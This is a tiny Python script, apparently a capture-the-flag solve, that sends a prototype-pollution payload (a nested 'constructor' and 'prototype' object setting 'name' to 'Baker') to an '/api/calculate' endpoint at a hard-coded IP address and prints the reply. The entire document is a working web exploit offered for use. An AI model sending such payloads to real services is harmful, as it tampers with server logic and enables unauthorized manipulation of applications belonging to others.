 1 import requests
2
3 url = 'http://178.128.40.217:30640'
4
5 s = requests.Session()
6 r = s.post(url + '/api/calculate', json = {'constructor' : { 'prototype' : { 'name' : 'Baker' } } })
7 print(r.text)
8